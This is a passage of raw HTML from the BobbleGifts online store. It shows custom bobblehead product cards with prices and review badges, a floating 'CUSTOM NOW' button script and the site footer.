                $69
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Female Executive Custom Bobbleheads</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='1289508782116'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='6' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 6 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/best-deal/products/best-custom-bobbleheads-couples-for-parents" data-image-link>
        
          
            <div id="ProductImageWrapper-15809301348388" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-15809301348388"
                     src="//www.bobblegifts.com/cdn/shop/products/BG021_f3b1aade-1afc-4058-aa3f-e1a5d06febcc_small.jpg?v=1613251370"
                     data-src="//www.bobblegifts.com/cdn/shop/products/BG021_f3b1aade-1afc-4058-aa3f-e1a5d06febcc_{width}x.jpg?v=1613251370"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Parents Anniversary Bobblehead - BobbleGifts"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/BG021_f3b1aade-1afc-4058-aa3f-e1a5d06febcc_1024x.jpg?v=1613251370" alt="Custom Parents Anniversary Bobblehead - BobbleGifts">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
            <div class="discount--off">
              <div class="off-wrapp">
                <span class="off-value">14% </span>
                <span class="off-text">off</span>
              </div>
            </div>
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/best-deal/products/best-custom-bobbleheads-couples-for-parents" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
              <span class="visually-hidden">Regular price</span>
              <span class="price-compare">$147</span>
              <span class="visually-hidden">Sale price</span>
            
            
            <span class="on-sale">
              
                $127
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Parents Anniversary Bobblehead Figures</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='1174065512484'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.83' data-number-of-reviews='23' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.83' tabindex='0' aria-label='4.83 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 23 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/best-deal/products/custom-teacher-bobbleheads-female" data-image-link>
        
          
            <div id="ProductImageWrapper-28337177034788" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-28337177034788"
                     src="//www.bobblegifts.com/cdn/shop/products/2-3_small.jpg?v=1623829708"
                     data-src="//www.bobblegifts.com/cdn/shop/products/2-3_{width}x.jpg?v=1623829708"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Teacher Bobbleheads Female"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/2-3_1024x.jpg?v=1623829708" alt="Custom Teacher Bobbleheads Female">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/best-deal/products/custom-teacher-bobbleheads-female" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $72
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Teacher Bobbleheads Female</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='6646637658148'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='1' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 1 review </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/best-deal/products/female-bobble-head-doll-with-striped-dress" data-image-link>
        
          
            <div id="ProductImageWrapper-29598794285092" class="product--wrapper image-wrapper">
              <div style="padding-top:99.91666666666669%;">
                <img class="product--image image lazyload ProductImage-29598794285092"
                     src="//www.bobblegifts.com/cdn/shop/products/1630_small.jpg?v=1646834001"
                     data-src="//www.bobblegifts.com/cdn/shop/products/1630_{width}x.jpg?v=1646834001"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0008340283569641"
                     data-sizes="auto"
                     alt="Female Bobble Head Doll with Striped Dress"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/1630_1024x.jpg?v=1646834001" alt="Female Bobble Head Doll with Striped Dress">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/best-deal/products/female-bobble-head-doll-with-striped-dress" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $72
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Female Bobble Head Doll with Striped Dress</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='6968090755108'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='1' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 1 review </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/best-deal/products/custom-women-bobbleheads-with-heart" data-image-link>
        
          
            <div id="ProductImageWrapper-15828888256548" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-15828888256548"
                     src="//www.bobblegifts.com/cdn/shop/products/BG300_small.jpg?v=1613251408"
                     data-src="//www.bobblegifts.com/cdn/shop/products/BG300_{width}x.jpg?v=1613251408"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Women Bobbleheads with Heart - BobbleGifts"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/BG300_1024x.jpg?v=1613251408" alt="Custom Women Bobbleheads with Heart - BobbleGifts">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/best-deal/products/custom-women-bobbleheads-with-heart" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $69
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Women Bobbleheads with Heart</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='5054246518820'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.00' data-number-of-reviews='1' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.00' tabindex='0' aria-label='4.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> 1 review </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/best-deal/products/custom-sport-bobbleheads-tennis" data-image-link>
        
          
            <div id="ProductImageWrapper-28667483684900" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-28667483684900"
                     src="//www.bobblegifts.com/cdn/shop/products/1230_small.jpg?v=1632451019"
                     data-src="//www.bobblegifts.com/cdn/shop/products/1230_{width}x.jpg?v=1632451019"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Sport Bobbleheads Tennis"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/1230_1024x.jpg?v=1632451019" alt="Custom Sport Bobbleheads Tennis">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/best-deal/products/custom-sport-bobbleheads-tennis" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $79
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Sport Bobbleheads Tennis</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




  
    
            </div>
            
            <div class="slick-navigation">
              <button class="slick-arrows slick-prev">
<!--                 <span class="fas fa-arrow-left"></span> -->
                <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-leftarrow" fill="#000000" width="800px" height="800px" viewBox="-6 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>arrow-left</title>
<path d="M19.040 15.16h-16.24l5.44-5.44c0.32-0.32 0.32-0.84 0-1.2-0.32-0.32-0.84-0.32-1.2 0l-6.8 6.88c0 0-0.56 0.56 0.040 1.16l6.88 6.88c0.16 0.16 0.36 0.24 0.6 0.24 0.2 0 0.44-0.080 0.6-0.24 0.32-0.32 0.32-0.84 0-1.2l-5.52-5.4h16.2c0.48 0 0.84-0.36 0.84-0.84s-0.4-0.84-0.84-0.84z"></path>
</svg>
              </button>
              <div class="slick-dots-container"></div>
              <button class="slick-arrows slick-next">
<!--                 <span class="fas fa-arrow-right"></span> -->
                <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-rightarrow" fill="#000000" width="800px" height="800px" viewBox="-6 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>arrow-right</title>
<path d="M19.56 15.44l-6.8-6.92c-0.32-0.32-0.84-0.32-1.2 0-0.32 0.32-0.32 0.84 0 1.2l5.44 5.44h-16.2c-0.44 0-0.8 0.36-0.8 0.84s0.36 0.84 0.84 0.84h16.2l-5.48 5.44c-0.32 0.32-0.32 0.84 0 1.2 0.16 0.16 0.36 0.24 0.6 0.24 0.2 0 0.44-0.080 0.6-0.24l6.88-6.88c0 0 0.56-0.52-0.080-1.16z"></path>
</svg>
              </button>
            </div>

          </div>
        </div>
      </div>
    
  


</div>

  
  
  
    <div class="back-box">
      <a href="/collections/best-deal" class="btn btn--banner">
        <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-leftarrow" fill="#000000" width="800px" height="800px" viewBox="-6 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>arrow-left</title>
<path d="M19.040 15.16h-16.24l5.44-5.44c0.32-0.32 0.32-0.84 0-1.2-0.32-0.32-0.84-0.32-1.2 0l-6.8 6.88c0 0-0.56 0.56 0.040 1.16l6.88 6.88c0.16 0.16 0.36 0.24 0.6 0.24 0.2 0 0.44-0.080 0.6-0.24 0.32-0.32 0.32-0.84 0-1.2l-5.52-5.4h16.2c0.48 0 0.84-0.36 0.84-0.84s-0.4-0.84-0.84-0.84z"></path>
</svg>
        Back to BEST DEAL
      </a>
    </div> 
  
  
  

</div>

      </div>
    </main>
    
  
<style>
  .back-to-top{
    display:none !important;
  }
    .floating-bar {
        height: 66px;
        width: 100%;
        position: fixed;
        bottom: -2px;
        left: 0;
        background-color: rgba(255, 255, 255, .8);
        border-top: 1px solid rgba(4, 12, 17, .1);
        -webkit-backdrop-filter: blur(6px);
        backdrop-filter: blur(6px);
        display: flex !important;
        align-items: center;
        justify-content: center;
        padding: 0 90px 0;
        z-index: 300;
        transform: translateY(100%);
        transition: transform .1s linear;
        margin:unset;
    }
    .floating-bar.show {
        transform: translateY(0);
    }
    .floating-bar__action {
        outline: none;
        border: none;
        background-color: #5600e3;
        padding: 0;
        cursor: pointer;
        display: flex;
        align-items: center;
        justify-content: center;
        height: 50px;
        flex: 1;
        border-radius: 10px;
        gap: 10px;
        color: #fff;
    }
    .floating-bar img{
      width:32px;
      height: auto;
    }
    .floating-bar__action-title {
        font-family: Arial, Helvetica, sans-serif;
        font-size: 16px;
        font-style: normal;
        font-weight: 700;
        line-height: 20px;
        position: relative;
        top: 2px;
        color:#fff
    }
  .btn__add-to-cart-text{
        font-weight: 700 !important;
        font-family: Arial, Helvetica, sans-serif !important;
        font-size: 16px !important;
      }
  .btn__text{
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 3px;
  }
  .icon-cartbag{
        width: 28px;
        height: 28px;
  }
      .icon-cartbag path{
        stroke-width: 2 !important;
      }
    @media (min-width: 768px) {
        .floating-bar {
            padding: 0 20px;
        }
            .floating-bar__action {
            max-width: 360px;
        }
      
    }


</style>


<div class="floating-bar product" id="floating-bar"><button class="floating-bar__action" type="button" aria-label="personalize" id="up_custom">

  
  <svg width="28" height="28" viewBox="0 -1 22 22" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#ffffff" stroke="#ffffff"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <title>camera_plus [#ffffff]</title> <desc>Created with Sketch.</desc> <defs> </defs> <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="Dribbble-Light-Preview" transform="translate(-218.000000, -3999.000000)" fill="#ffffff"> <g id="icons" transform="translate(56.000000, 160.000000)"> <path d="M166,3855 L168,3855 L168,3857 L166,3857 L166,3859 L164,3859 L164,3857 L162,3857 L162,3855 L164,3855 L164,3853 L166,3853 L166,3855 Z M174,3854.5 C172.897,3854.5 172,3853.603 172,3852.5 C172,3851.397 172.897,3850.5 174,3850.5 C175.103,3850.5 176,3851.397 176,3852.5 C176,3853.603 175.103,3854.5 174,3854.5 L174,3854.5 Z M174,3848.5 C171.791,3848.5 170,3850.291 170,3852.5 C170,3854.709 171.791,3856.5 174,3856.5 C176.209,3856.5 178,3854.709 178,3852.5 C178,3850.291 176.209,3848.5 174,3848.5 L174,3848.5 Z M171,3843 L177,3843 L177,3841 L171,3841 L171,3843 Z M183,3843 L183,3841 L181,3841 L181,3843 L179,3843 L179,3839 L169,3839 L169,3843 L164,3843 L164,3851 L166,3851 L166,3845 L182,3845 L182,3855 L180,3855 L180,3857 L184,3857 L184,3843 L183,3843 Z" id="camera_plus-[#ffffff]"> </path> </g> </g> </g> </g></svg>
  
  <span class="floating-bar__action-title">CUSTOM NOW</span></button>
</div>
<script>

 var fixBack = document.getElementById('stickyHeader');  
  const screenWidths = window.innerWidth;
    const scrollThresholdb =  screenWidths < 700 ? 1900 : 1400; // Set the scroll distance threshold  
 const buybutton2 = document.getElementById('floating-bar');

  window.addEventListener('scroll', function() {
      var wscrollY = window.scrollY;
     


      if (wscrollY > scrollThresholdb) {
          buybutton2.classList.add('show');
      } else {
          buybutton2.classList.remove('show');
      }
  });

</script>
<script>
  document.addEventListener('DOMContentLoaded', function() {
  const buybutton = document.getElementById('up_custom');

buybutton.addEventListener('click', function() {
    const screenWidth = window.innerWidth;
    const scrollTop = screenWidth < 700 ? 500 : 80;

    window.scrollTo({
      top: scrollTop,
      behavior: 'smooth'
    });
  });
});
</script>

    <div id="shopify-section-footer" class="shopify-section footer-section">




        





<!-- site footer -->
<footer id="section-footer" class="footer-box" role="contentinfo" data-section-id="footer" data-section-type="footer-section">

  
    <div class="box site-footer">
      <div class="wrapper">
        <div class="grid grid-uniform grid--spacer main-footer">

          <!-- Blocks -->
          
              <div class="grid__item footer-item footer-link_list  " >
                
                  <h4 class="site-footer__linktitle">Company</h4>
                

                
                    <ul class="no-bullets site-footer__linklist ">
                      
                        <li><a href="/pages/who-we-are">Our Team</a></li>
                      
                        <li><a href="/pages/why-choose-us">Why Choose Us</a></li>
                      
                        <li><a href="/pages/how-it-works">How It Works</a></li>
                      
                        <li><a href="/pages/privacy-policy">Privacy Policy</a></li>
                      
                        <li><a href="/pages/terms-of-service">Terms of Service</a></li>
                      
                    </ul>
                  
              </div>
          
              <div class="grid__item footer-item footer-link_list  " >
                
                  <h4 class="site-footer__linktitle">Support</h4>
                

                
                    <ul class="no-bullets site-footer__linklist ">
                      
                        <li><a href="/pages/contact-us">Contact Us</a></li>
                      
                        <li><a href="/pages/shipping">Shipping & Return</a></li>
                      
                        <li><a href="/pages/proof-process">Proof Process</a></li>
                      
                        <li><a href="/pages/faqs">FAQs</a></li>
                      
                        <li><a href="/blogs/news">Blog</a></li>
                      
                    </ul>
                  
              </div>
          
              <div class="grid__item footer-item footer-social_medias  " >
                
                  <h4 class="site-footer__linktitle">Follow Us</h4>
                

                
                    
                      <ul class="no-bullets social-icons">
                        
                          <li>
                            <a class="" target="_blank" href="https://www.facebook.com/bobblegifts" title="BobbleGifts on Facebook">
                              <svg class="icon-svg icon-facebook" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="facebook"><path d="M15.12,5.32H17V2.14A26.11,26.11,0,0,0,14.26,2C11.54,2,9.68,3.66,9.68,6.7V9.32H6.61v3.56H9.68V22h3.68V12.88h3.06l.46-3.56H13.36V7.05C13.36,6,13.64,5.32,15.12,5.32Z"></path></svg>
                              <span>Facebook</span>
                            </a>
                          </li>
                        
                        
                        
                          <li>
                            <a class="" target="_blank" href="https://www.pinterest.com/bobblegifts" title="BobbleGifts on Pinterest">
                              <svg class="icon-svg icon-pinterest" xmlns="http://www.w3.org/2000/svg" width="1935" height="2500" viewBox="0 0 774 1000.2" id="pinterest"><path d="M0 359c0-42 8.8-83.7 26.5-125s43-79.7 76-115 76.3-64 130-86S345.7 0 411 0c106 0 193 32.7 261 98s102 142.3 102 231c0 114-28.8 208.2-86.5 282.5S555.3 723 464 723c-30 0-58.2-7-84.5-21s-44.8-31-55.5-51l-40 158c-3.3 12.7-7.7 25.5-13 38.5S259.8 873 253.5 885c-6.3 12-12.7 23.3-19 34s-12.7 20.7-19 30-11.8 17.2-16.5 23.5-9 11.8-13 16.5l-6 8c-2 2.7-4.7 3.7-8 3s-5.3-2.7-6-6c0-.7-.5-5.3-1.5-14s-2-17.8-3-27.5-2-22.2-3-37.5-1.3-30.2-1-44.5 1.3-30.2 3-47.5 4.2-33.3 7.5-48c7.3-31.3 32-135.7 74-313-5.3-10.7-9.7-23.5-13-38.5s-5-27.2-5-36.5l-1-15c0-42.7 10.8-78.2 32.5-106.5S303.3 223 334 223c24.7 0 43.8 8.2 57.5 24.5S412 284.3 412 309c0 15.3-2.8 34.2-8.5 56.5s-13.2 48-22.5 77-16 52.5-20 70.5c-6.7 30-.8 56 17.5 78s42.8 33 73.5 33c52.7 0 96.2-29.8 130.5-89.5S634 402.7 634 318c0-64.7-21-117.5-63-158.5S470.3 98 395 98c-84 0-152.2 27-204.5 81S112 297.7 112 373c0 44.7 12.7 82.3 38 113 8.7 10 11.3 20.7 8 32-1.3 3.3-3.3 11-6 23s-4.7 19.7-6 23c-1.3 7.3-4.7 12.2-10 14.5s-11.3 2.2-18-.5c-39.3-16-68.8-43.5-88.5-82.5S0 411 0 359z"></path></svg>
                              <span>Pinterest</span>
                            </a>
                          </li>
                        
                        
                          <li>
                            <a class="" target="_blank" href="https://www.instagram.com/bobblegifts" title="BobbleGifts on Instagram">
                              <svg class="icon-svg icon-instagram" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="instagram"><path d="M17.34,5.46h0a1.2,1.2,0,1,0,1.2,1.2A1.2,1.2,0,0,0,17.34,5.46Zm4.6,2.42a7.59,7.59,0,0,0-.46-2.43,4.94,4.94,0,0,0-1.16-1.77,4.7,4.7,0,0,0-1.77-1.15,7.3,7.3,0,0,0-2.43-.47C15.06,2,14.72,2,12,2s-3.06,0-4.12.06a7.3,7.3,0,0,0-2.43.47A4.78,4.78,0,0,0,3.68,3.68,4.7,4.7,0,0,0,2.53,5.45a7.3,7.3,0,0,0-.47,2.43C2,8.94,2,9.28,2,12s0,3.06.06,4.12a7.3,7.3,0,0,0,.47,2.43,4.7,4.7,0,0,0,1.15,1.77,4.78,4.78,0,0,0,1.77,1.15,7.3,7.3,0,0,0,2.43.47C8.94,22,9.28,22,12,22s3.06,0,4.12-.06a7.3,7.3,0,0,0,2.43-.47,4.7,4.7,0,0,0,1.77-1.15,4.85,4.85,0,0,0,1.16-1.77,7.59,7.59,0,0,0,.46-2.43c0-1.06.06-1.4.06-4.12S22,8.94,21.94,7.88ZM20.14,16a5.61,5.61,0,0,1-.34,1.86,3.06,3.06,0,0,1-.75,1.15,3.19,3.19,0,0,1-1.15.75,5.61,5.61,0,0,1-1.86.34c-1,.05-1.37.06-4,.06s-3,0-4-.06A5.73,5.73,0,0,1,6.1,19.8,3.27,3.27,0,0,1,5,19.05a3,3,0,0,1-.74-1.15A5.54,5.54,0,0,1,3.86,16c0-1-.06-1.37-.06-4s0-3,.06-4A5.54,5.54,0,0,1,4.21,6.1,3,3,0,0,1,5,5,3.14,3.14,0,0,1,6.1,4.2,5.73,5.73,0,0,1,8,3.86c1,0,1.37-.06,4-.06s3,0,4,.06a5.61,5.61,0,0,1,1.86.34A3.06,3.06,0,0,1,19.05,5,3.06,3.06,0,0,1,19.8,6.1,5.61,5.61,0,0,1,20.14,8c.05,1,.06,1.37.06,4S20.19,15,20.14,16ZM12,6.87A5.13,5.13,0,1,0,17.14,12,5.12,5.12,0,0,0,12,6.87Zm0,8.46A3.33,3.33,0,1,1,15.33,12,3.33,3.33,0,0,1,12,15.33Z"></path></svg>
                              <span>Instagram</span>
                            </a>
                          </li>
                        
                        
                        
                        
                        
                          <li>
                            <a class="" target="_blank" href="https://www.youtube.com/@bobblegifts" title="BobbleGifts on YouTube">
                              <svg class="icon-svg icon-youtube" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="youtube"><path d="M23,9.71a8.5,8.5,0,0,0-.91-4.13,2.92,2.92,0,0,0-1.72-1A78.36,78.36,0,0,0,12,4.27a78.45,78.45,0,0,0-8.34.3,2.87,2.87,0,0,0-1.46.74c-.9.83-1,2.25-1.1,3.45a48.29,48.29,0,0,0,0,6.48,9.55,9.55,0,0,0,.3,2,3.14,3.14,0,0,0,.71,1.36,2.86,2.86,0,0,0,1.49.78,45.18,45.18,0,0,0,6.5.33c3.5.05,6.57,0,10.2-.28a2.88,2.88,0,0,0,1.53-.78,2.49,2.49,0,0,0,.61-1,10.58,10.58,0,0,0,.52-3.4C23,13.69,23,10.31,23,9.71ZM9.74,14.85V8.66l5.92,3.11C14,12.69,11.81,13.73,9.74,14.85Z"></path></svg>
                              <span>YouTube</span>
                            </a>
                          </li>
                        
                        
                        
                          <li>
                            <a class="" target="_blank" href="https://www.tiktok.com/@bobblegiftsofficial" title="Tiktok">
                              <svg
                                class="icon-svg icon-tiktok"
                                xmlns="http://www.w3.org/2000/svg"
                                viewBox="0 0 2859 3333"
                                shape-rendering="geometricPrecision"
                                text-rendering="geometricPrecision"
                                image-rendering="optimizeQuality"
                                fill-rule="evenodd"
                                clip-rule="evenodd"
                              >
                                <path d="M2081 0c55 473 319 755 778 785v532c-266 26-499-61-770-225v995c0 1264-1378 1659-1932 753-356-583-138-1606 1004-1647v561c-87 14-180 36-265 65-254 86-398 247-358 531 77 544 1075 705 992-358V1h551z"/>
                              </svg>
                              <span>Tiktok</span>
                            </a>
                          </li>
                        
                      </ul>
                    

                
              </div>
          
              <div class="grid__item footer-item footer-newsletter  " >
                
                  <h4 class="site-footer__linktitle">Creative Gift Tips</h4>
                

                
                    
                    <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
  
  
    <input type="hidden" name="contact[tags]" value="newsletter">
    <div class="newsletter--form">
      <div class="input-group">
        <input id="newsletter-input" type="email" value="" placeholder="Your email" name="contact[email]" id="Email" class="input-group-field newsletter__input" autocorrect="off" autocapitalize="off">
        <span class="input-group-btn">
          <button type="submit" class="btn btn--primary newsletter__submit" name="commit" id="Subscribe">
            Subscribe
          </button>
          
        </span>
      </div>
    </div>
  
</form>
                	<div class="sub-newsletter-info">
                      <h2><span class="sni-icon" style="background-image:url(//www.bobblegifts.com/cdn/shop/files/leaf_small.png?v=1643800475);"></span> We love the environment</h2>
                      <div class="sni-desc">
                      	All materials we use are environmentally friendly, non-toxic, no smell, top level quality guaranteed.
                      </div>
                	</div>
                  
              </div>
          

        </div>
      </div>
    </div>
  
  
  <div class="bottom-footer small--text-center medium--text-center">
    <div class="wrapper">
      <div class="grid cst_desktop">
        
        <div class="grid__item large--one-half">
          
          <span class="credentials">
            <span>Copyright &copy; 2019 - 2026 <a href="/" title="">BobbleGifts</a></span>
          </span>
        </div>
        <div class="grid__item large--one-half" >
          <!-- TrustBox script -->
<script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
<!-- End TrustBox script -->
        <!-- TrustBox widget - Mini -->
        <div class="trustpilot-widget" data-locale="en-US" data-template-id="53aa8807dec7e10d38f59f32" data-businessunit-id="5c986a81b8881d00017469b9" data-style-height="120px" data-style-width="100%" data-theme="dark">
          <a href="https://www.trustpilot.com/review/www.bobblegifts.com" target="_blank" rel="noopener">Trustpilot</a>
        </div>
        <!-- End TrustBox widget -->
        </div>
        <div class="grid__item large--one-half" style="display:none;">
          <span class="credentials">See our <a href="https://www.bobblegifts.com/pages/terms-and-conditions">terms of use</a> and <a href="https://www.bobblegifts.com/pages/privacy-policy">privacy policy</a> </span>
        </div>
        <div class="grid__item large--one-half large--text-right">
    		<img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/Payment-new.png?v=1756037532" style="height:30px;"/>
       <!--   
            
  <ul class="inline-list payment-icons-list">
    
      <li>
